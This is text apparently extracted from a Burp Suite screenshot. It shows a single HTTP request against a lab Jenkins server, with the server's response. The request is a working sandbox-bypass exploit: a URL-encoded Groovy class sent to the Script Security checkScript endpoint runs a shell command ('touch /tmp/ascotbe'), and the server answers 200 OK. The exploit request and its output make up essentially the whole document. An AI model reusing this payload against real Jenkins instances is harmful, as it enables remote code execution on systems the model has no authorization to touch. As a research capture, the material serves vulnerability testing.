 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.113:8080 ?
Request
Raw Params Headers Hex
GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy
.SecureGroovyScript/checkScript?sandbox=true&value=public%20class%20x%20{%20public%2
0x(){%20%22touch%20/tmp/ascotbe%22.execute()%20}%20} HTTP/1.1
Host: 192.168.0.113:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: screenResolution=1920x1080;
JSESSIONID.d8a9d49b=node04iwr99dggu5u1fnn3epmfu3513.node0;
JSESSIONID.5ecc223b=node0179ytitxipcl01li5ix1f0ac5c0.node0
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Thu, 07 Nov 2019 07:13:30 GMT
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=utf-8
Content-Length: 6
Server: Jetty(9.4.z-SNAPSHOT)
<div/>
? < + > Type a search term 0 matches
Ready 203 bytes | 29 millis